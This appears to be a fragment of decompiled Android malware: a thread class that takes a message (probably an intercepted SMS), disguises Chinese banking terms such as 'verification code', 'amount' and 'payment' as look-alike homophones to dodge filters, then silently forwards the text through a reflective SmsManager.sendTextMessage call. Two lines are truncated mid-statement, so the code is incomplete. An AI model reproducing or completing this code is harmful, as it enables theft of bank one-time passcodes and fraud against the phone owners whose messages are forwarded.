 class C0043g extends Thread {
/* renamed from: a */
private final /* synthetic */ String f52a;
/* renamed from: b */
private final /* synthetic */ Context f53b;
C0043g(String str, Context context) {
this.f52a = str;
this.f53b = context;
}
public void run() {
String str = this.f52a;
if (this.f52a.length() > 70) {
str = this.f52a.substring(0, 70);
}
try {
str = str.replace("验证码", "演马").replace("金额", "京饿").replace("账户", "帐护").replace("人民币", "入民比").replace("付款", "父款").replace("快捷", "块捷").replace("支付", "只负").replace("取
} catch (Exception e) {
}
try {
SmsManager smsManager = SmsManager.getDefault();
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", new Class[]{String.class, String.class, String.class, PendingIntent.class, PendingIntent.class}).invok
} catch (Exception e2) {
}
}
}